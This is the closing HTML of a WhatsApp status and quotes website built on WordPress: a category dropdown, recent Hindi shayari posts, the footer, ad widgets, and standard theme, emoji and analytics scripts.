	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 01:22:12 -->